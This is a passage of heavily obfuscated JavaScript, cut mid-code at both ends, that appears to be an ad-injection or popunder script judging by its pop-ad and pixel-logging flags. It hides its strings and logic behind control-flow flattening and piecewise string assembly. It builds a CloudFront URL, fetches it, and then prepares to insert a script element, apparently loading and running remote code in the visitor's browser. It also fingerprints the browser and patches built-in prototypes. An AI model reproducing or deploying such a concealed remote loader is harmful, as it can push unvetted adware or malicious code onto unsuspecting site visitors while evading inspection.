22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var 